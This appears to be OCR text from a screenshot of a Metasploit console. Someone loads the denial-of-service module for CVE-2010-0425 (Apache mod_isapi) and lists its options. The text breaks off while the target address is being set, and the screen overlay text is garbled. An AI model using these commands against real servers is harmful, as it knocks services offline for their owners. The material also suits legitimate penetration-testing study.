 root@xcode:/home/darkcode
root@xcode:/home/darkcode 127x34
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v4.16.60-dev ]
+ -- --=[ 1771 exploits - 1008 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/http/apache_mod_isapi
msf auxiliary(dos/http/apache_mod_isapi) >
msf auxiliary(dos/http/apache_mod_isapi) >
msf auxiliary(dos/http/apache_mod_isapi) > showo[-] Unknown command: showo.
msf auxiliary(dos/http/apache_mod_isapi) > show options
Module options (auxiliary/dos/http/apache_mod_isapi):
Name Current Setting Required Description
---- --------------- -------- -----------
ISAPI /cgi-bin/SMTPSend.dll yes ISAPI URI to request
RHOST yes The target address
RPORT 80 yes The target port (TCP)
msf auxiliary(dos/http/apache_mod_isapi) > set RHOST 192.168.
3 darkcode@xcode:~ CVE-2010-0425 Apache mod_isapi Dangling Point darkcode@xcode:~ Google Hangouts is sharing your screen with h root@xcode:/home/darkcode Mon Jun 18 02:30:37 2018